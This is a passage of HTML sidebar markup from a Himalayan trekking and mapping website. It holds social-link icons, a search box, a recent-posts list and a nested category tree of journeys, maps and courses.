7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg><span class="wp-block-social-link-label screen-reader-text">WhatsApp</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://instagram.com/petervangeit" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-mail  wp-block-social-link"><a href="mailto:peter.vangeit@gmail.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://youtube.com/vangeip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-patreon  wp-block-social-link"><a href="https://patreon.com/ultrajourneys" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M20 8.40755C19.9969 6.10922 18.2543 4.22555 16.2097 3.54588C13.6708 2.70188 10.3222 2.82421 7.89775 3.99921C4.95932 5.42355 4.03626 8.54355 4.00186 11.6552C3.97363 14.2136 4.2222 20.9517 7.92225 20.9997C10.6715 21.0356 11.0809 17.3967 12.3529 15.6442C13.258 14.3974 14.4233 14.0452 15.8578 13.6806C18.3233 13.0537 20.0036 11.0551 20 8.40755Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Patreon</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://facebook.com/petervangeit" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</aside><aside id="search-4" class="widget widget_search"><h4 class="widget-title">Search</h4><form role="search" method="get" class="search-form" action="https://ultrajourneys.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="block-34" class="widget widget_block">
<h3 class="wp-block-heading">Recent Posts</h3>
</aside><aside id="block-32" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/alpine-field-bootcamp-2026-whats-new/">Alpine Field Bootcamp 2026 &#8211; What&#8217;s New?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/alpine-field-bootcamp-spring-2026/">Alpine Field Bootcamp Spring 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/managing-snow-in-the-himalayas/">Managing Seasonal Snow Cover</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/8-long-distance-hikes-in-the-himalayas/">8 Long Distance Hikes in the Himalayas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/a-natural-view-of-the-western-himalayas/">12 Basins of the Western Himalayas</a></li>
</ul></aside><aside id="categories-6" class="widget widget_categories"><h4 class="widget-title">Contents</h4>
			<ul>
					<li class="cat-item cat-item-97"><a href="https://ultrajourneys.org/category/about/">About</a> (168)
<ul class='children'>
	<li class="cat-item cat-item-401"><a href="https://ultrajourneys.org/category/about/articles-about/">Articles</a> (41)
	<ul class='children'>
	<li class="cat-item cat-item-406"><a href="https://ultrajourneys.org/category/about/articles-about/blog/">Blogs</a> (13)
</li>
	<li class="cat-item cat-item-403"><a href="https://ultrajourneys.org/category/about/articles-about/explorersweb/">ExplorersWeb</a> (7)
</li>
	<li class="cat-item cat-item-404"><a href="https://ultrajourneys.org/category/about/articles-about/indian-mountaineering-foundation/">IMF</a> (4)
</li>
	<li class="cat-item cat-item-405"><a href="https://ultrajourneys.org/category/about/articles-about/outdoor-journal/">Outdoor Journal</a> (7)
</li>
	<li class="cat-item cat-item-402"><a href="https://ultrajourneys.org/category/about/articles-about/the-himalayan-club/">The Himalayan Club</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-105"><a href="https://ultrajourneys.org/category/about/awards-about/">Awards</a> (9)
</li>
	<li class="cat-item cat-item-107"><a href="https://ultrajourneys.org/category/about/interviews-about/">Interviews</a> (19)
</li>
	<li class="cat-item cat-item-106"><a href="https://ultrajourneys.org/category/about/news-about/">News</a> (14)
</li>
	<li class="cat-item cat-item-152"><a href="https://ultrajourneys.org/category/about/profile/">Profile</a> (5)
</li>
	<li class="cat-item cat-item-176"><a href="https://ultrajourneys.org/category/about/floods/">Relief</a> (16)
</li>
	<li class="cat-item cat-item-104"><a href="https://ultrajourneys.org/category/about/talks-about/">Talks</a> (70)
	<ul class='children'>
	<li class="cat-item cat-item-226"><a href="https://ultrajourneys.org/category/about/talks-about/colleges/">Colleges</a> (12)
</li>
	<li class="cat-item cat-item-227"><a href="https://ultrajourneys.org/category/about/talks-about/corporate/">Corporate</a> (21)
</li>
	<li class="cat-item cat-item-228"><a href="https://ultrajourneys.org/category/about/talks-about/public/">Public</a> (22)
</li>
	<li class="cat-item cat-item-150"><a href="https://ultrajourneys.org/category/about/talks-about/tedx/">TEDX</a> (11)
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-372"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a> (164)
<ul class='children'>
	<li class="cat-item cat-item-195"><a href="https://ultrajourneys.org/category/himalayas/cycle-touring/">Cycle Touring</a> (13)
</li>
	<li class="cat-item cat-item-178"><a href="https://ultrajourneys.org/category/himalayas/gears/">Gears</a> (12)
</li>
	<li class="cat-item cat-item-368"><a href="https://ultrajourneys.org/category/himalayas/guidance/">Guiding Hikers</a> (18)
</li>
	<li class="cat-item cat-item-369"><a href="https://ultrajourneys.org/category/himalayas/himalayan-webinars/">Himalayan Regions</a> (37)
</li>
	<li class="cat-item cat-item-397"><a href="https://ultrajourneys.org/category/himalayas/lakes/">Lakes</a> (12)
</li>
	<li class="cat-item cat-item-311"><a href="https://ultrajourneys.org/category/himalayas/mapping-himalayas/">Mapping Himalayas</a> (15)
</li>
	<li class="cat-item cat-item-339"><a href="https://ultrajourneys.org/category/himalayas/nepal/">Nepal</a> (11)
</li>
	<li class="cat-item cat-item-267"><a href="https://ultrajourneys.org/category/himalayas/qa/">Q&amp;A</a> (4)
</li>
	<li class="cat-item cat-item-196"><a href="https://ultrajourneys.org/category/himalayas/running/">Running</a> (10)
</li>
	<li class="cat-item cat-item-309"><a href="https://ultrajourneys.org/category/himalayas/traverse-planning/">Traverse Planning</a> (24)
</li>
	<li class="cat-item cat-item-399"><a href="https://ultrajourneys.org/category/himalayas/videos-himalayas/">Videos</a> (15)
</li>
</ul>
</li>
	<li class="cat-item cat-item-400"><a href="https://ultrajourneys.org/category/maps/">Maps</a> (122)
<ul class='children'>
	<li class="cat-item cat-item-394"><a href="https://ultrajourneys.org/category/maps/himalayan-maps/">Himalayan Maps</a> (24)
</li>
	<li class="cat-item cat-item-188"><a href="https://ultrajourneys.org/category/maps/himalayan-regions/">Himalayan Traverses</a> (35)
</li>
	<li class="cat-item cat-item-398"><a href="https://ultrajourneys.org/category/maps/journey-maps/">Journey Maps</a> (26)
</li>
	<li class="cat-item cat-item-113"><a href="https://ultrajourneys.org/category/maps/navigation/">Navigation</a> (12)
</li>
	<li class="cat-item cat-item-253"><a href="https://ultrajourneys.org/category/maps/open-street-maps-alpine-bootcamp/">Open Street Maps</a> (13)
</li>
	<li class="cat-item cat-item-313"><a href="https://ultrajourneys.org/category/maps/survey-of-india/">Survey of India</a> (7)
</li>
	<li class="cat-item cat-item-396"><a href="https://ultrajourneys.org/category/maps/topography/">Topography</a> (13)
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://ultrajourneys.org/category/training/">Online Courses</a> (132)
<ul class='children'>
	<li class="cat-item cat-item-242"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/">Alpine Bootcamp DIY</a> (64)
	<ul class='children'>
	<li class="cat-item cat-item-249"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/maps-alpine-bootcamp/">1 Maps &amp; Route Planning</a> (5)
</li>
	<li class="cat-item cat-item-395"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/2-navigation/">2 Navigation</a> (6)
</li>
	<li class="cat-item cat-item-251"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/journey-planning/">3 Journey Planning</a> (8)
</li>
	<li class="cat-item cat-item-254"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/minimalist-gears/">4 Minimalist Gears</a> (7)
</li>
	<li class="cat-item cat-item-252"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/himalayan-terrains/">5 Himalayan Terrains</a> (8)
</li>
	<li class="cat-item cat-item-257"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/gis/">6 GIS</a> (7)
</li>
	<li class="cat-item cat-item-407"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/7-open-street-maps/">7 Open Street Maps</a> (5)
</li>
	<li class="cat-item cat-item-256"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/maps-of-the-himalayas/">8 Maps of the Himalayas</a> (5)
</li>
	<li class="cat-item cat-item-255"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/atlas-of-the-himalayas/">9 Atlas of the Himalayas</a> (4)
</li>
	<li class="cat-item cat-item-274"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/geometrics-of-himalayas/">9B Geometrics of Himalayas</a> (6)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-284"><a href="https://ultrajourneys.org/category/training/alpine-field-bootcamp/">Alpine Field Bootcamp</a> (16)
</li>
	<li class="cat-item cat-item-319"><a href="https://ultrajourneys.org/category/training/webinar-bootcamp/">Alpine Webinar</a> (11)
</li>
	<li class="cat-item cat-item-205"><a href="https://ultrajourneys.org/category/training/nature/">Environment</a> (4)
</li>
	<li class="cat-item cat-item-336"><a href="https://ultrajourneys.org/category/training/gis-training/">GIS</a> (16)
</li>
	<li class="cat-item cat-item-333"><a href="https://ultrajourneys.org/category/training/navigation-bootcamp/">Navigation Bootcamp</a> (13)
</li>
	<li class="cat-item cat-item-222"><a href="https://ultrajourneys.org/category/training/social-media/">Social Media</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-373"><a href="https://ultrajourneys.org/category/sahyadris/">Sahyadris</a> (39)
<ul class='children'>
	<li class="cat-item cat-item-201"><a href="https://ultrajourneys.org/category/sahyadris/sahyadri-regions/">Regions</a> (25)
</li>
	<li class="cat-item cat-item-371"><a href="https://ultrajourneys.org/category/sahyadris/sahyadri-traverses/">Traverses</a> (14)
</li>
</ul>
</li>
	<li class="cat-item cat-item-43"><a href="https://ultrajourneys.org/category/journeys/">Ultra Journeys</a> (552)
<ul class='children'>
	<li class="cat-item cat-item-409"><a href="https://ultrajourneys.org/category/journeys/mt2025/">EuroVelo8 2025</a> (1)
</li>
	<li class="cat-item cat-item-240"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/">Himachal Autumn 2021</a> (27)
	<ul class='children'>
	<li class="cat-item cat-item-285"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/maps-himachal-2021/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-241"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/traverses-himachal-2021/">Traverses</a> (24)
</li>
	<li class="cat-item cat-item-289"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/videos-himachal-2021/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-237"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/">Himachal Spring 2021</a> (25)
	<ul class='children'>
	<li class="cat-item cat-item-238"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/traverses-himalaya-2021/">Traverses</a> (24)
</li>
	<li class="cat-item cat-item-290"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/videos-himalaya-2021/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-91"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/">Himalaya 2018</a> (65)
	<ul class='children'>
	<li class="cat-item cat-item-131"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/artciles/">Articles</a> (10)
</li>
	<li class="cat-item cat-item-132"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/map-himalaya-2018/">Maps</a> (3)
</li>
	<li class="cat-item cat-item-148"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/talks-himalaya-2018/">Talks</a> (5)
</li>
	<li class="cat-item cat-item-130"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/">Traverses</a> (43)
		<ul class='children'>
	<li class="cat-item cat-item-213"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/chamba-pangi/">Chamba, Pangi</a> (13)
</li>
	<li class="cat-item cat-item-215"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/kinnaur-spiti/">Kinnaur, Spiti</a> (9)
</li>
	<li class="cat-item cat-item-214"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/kullu-kangra/">Kullu, Kangra</a> (16)
</li>
	<li class="cat-item cat-item-212"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/ladakah-zanskar/">Ladakah, Zanskar</a> (5)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-129"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/videos-himalaya-2018/">Videos</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-93"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/">Himalaya 2019</a> (112)
	<ul class='children'>
	<li class="cat-item cat-item-125"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/articles-himalaya-2019/">Articles</a> (14)
</li>
	<li class="cat-item cat-item-126"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/map-himalaya-2019/">Maps</a> (4)
</li>
	<li class="cat-item cat-item-145"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/talks/">Talks</a> (6)
</li>
	<li class="cat-item cat-item-147"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/">Traverses</a> (78)
		<ul class='children'>
	<li class="cat-item cat-item-221"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/chamba-pir-panjal/">Chamba, Pir Panjal</a> (11)
</li>
	<li class="cat-item cat-item-220"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/dhauladar/">Dhauladar</a> (14)
</li>
	<li class="cat-item cat-item-218"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/kullu/">Kullu</a> (11)
</li>
	<li class="cat-item cat-item-216"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/ladakh-blogs/">Ladakh</a> (16)
</li>
	<li class="cat-item cat-item-169"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/uttarakhand/">Uttarakhand</a> (16)
</li>
	<li class="cat-item cat-item-217"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/">Zanskar</a> (10)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-122"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/videos-himalaya-2019/">Videos</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-263"><a href="https://ultrajourneys.org/category/journeys/himalaya-2022/">Himalaya 2022</a> (5)
	<ul class='children'>
	<li class="cat-item cat-item-264"><a href="https://ultrajourneys.org/category/journeys/himalaya-2022/maps-himalaya-2022/">Maps</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-281"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/">JK Spring 22</a> (23)
	<ul class='children'>
	<li class="cat-item cat-item-283"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/articles-jk-spring-22/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-288"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/maps-jk-spring-22/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-282"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/traverses-jk-spring-22/">Traverses</a> (18)
</li>
	<li class="cat-item cat-item-291"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/videos-jk-spring-22/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-270"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/">JK Winter 22</a> (11)
	<ul class='children'>
	<li class="cat-item cat-item-287"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/maps-jammu-winter-22/">Maps</a> (1)
</li>
	<li class="cat-item cat-item-271"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/traverses-jammu-winter-22/">Traverses</a> (9)
</li>
	<li class="cat-item cat-item-292"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/videos-jammu-winter-22/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/">Pangi 2015</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-155"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/articles-pangi-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-154"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/traverses-pangi-2015/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-87"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/">Pangi-Zanskar 2016</a> (4)
	<ul class='children'>
	<li class="cat-item cat-item-156"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/articles-pangi-zanskar-2016/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-157"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/traverses-pangi-zanskar-2016/">Traverses</a> (2)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-92"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/">Sahyadri 2018</a> (27)
	<ul class='children'>
	<li class="cat-item cat-item-173"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/articles-sahyadri-v1/">Articles</a> (1)
</li>
	<li class="cat-item cat-item-158"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/traverses-sahyadri-v1/">Traverses</a> (26)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-94"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/">Sahyadri 2019</a> (77)
	<ul class='children'>
	<li class="cat-item cat-item-121"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/articles/">Articles</a> (5)
</li>
	<li class="cat-item cat-item-146"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/map-sahyadri-2019/">Map</a> (1)
</li>
	<li class="cat-item cat-item-117"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/media/">Media</a> (15)
</li>
	<li class="cat-item cat-item-118"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/talks-sahyadri-2019/">Talks</a> (12)
</li>
	<li class="cat-item cat-item-120"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/traverses/">Traverses</a> (16)
</li>
	<li class="cat-item cat-item-116"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/videos/">Videos</a> (2)
</li>
	<li class="cat-item cat-item-119"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/webinars/">Webinars</a> (26)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-96"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2020/">Sahyadri 2022</a> (1)
	<ul class='children'>
	<li class="cat-item cat-item-114"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2020/map/">Map</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-79"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/">Shimla-Leh 2013</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-159"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/articles-shimla-leh-2013/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-160"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/traverses-shimla-leh-2013/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/">Spiti 2015</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-161"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/articles-spiti-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-162"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/traverses-spiti-2015/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-89"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/">Spiti-Pangi 2017</a> (8)
	<ul class='children'>
	<li class="cat-item cat-item-136"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/articles-spiti-pangi-2017/">Articles</a> (4)
</li>
	<li class="cat-item cat-item-137"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/traverse-spiti-pangi-2017/">Traverses</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/">Srilanka 2015</a> (4)
	<ul class='children'>
	<li class="cat-item cat-item-163"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/articles-srinlanka-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-164"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/traverses-srinlanka-2015/">Traverses</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-88"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/">Ultras 2017</a> (7)
	<ul class='children'>
	<li class="cat-item cat-item-165"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/articles-ultras-2017/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-166"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/races/">Races</a> (5)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-95"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/">Uttarakhand 2020</a> (93)
	<ul class='children'>
	<li class="cat-item cat-item-234"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/articles-himalaya-2020/">Articles</a> (7)
</li>
	<li class="cat-item cat-item-115"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/map-himalaya-2020/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-233"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/">Traverses</a> (82)
		<ul class='children'>
	<li class="cat-item cat-item-325"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/bageshwar/">Bageshwar</a> (5)
</li>
	<li class="cat-item cat-item-323"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/chamoli/">Chamoli</a> (31)
</li>
	<li class="cat-item cat-item-327"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/dehradun/">Dehradun</a> (1)
</li>
	<li class="cat-item cat-item-326"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/pauri-garhwal/">Pauri Garhwal</a> (5)
</li>
	<li class="cat-item cat-item-324"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/pithogarh/">Pithoragarh</a> (9)
</li>
	<li class="cat-item cat-item-328"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/rudraprayag/">Rudraprayag</a> (8)
</li>
